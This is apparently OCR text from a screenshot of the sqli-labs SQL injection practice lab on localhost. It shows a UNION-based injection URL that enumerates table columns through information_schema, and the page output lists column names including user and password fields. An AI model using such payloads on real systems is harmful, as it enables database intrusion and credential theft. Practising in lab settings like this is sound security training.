 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,(select group_concat(column_name) from information_schema
ome ip相关 查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password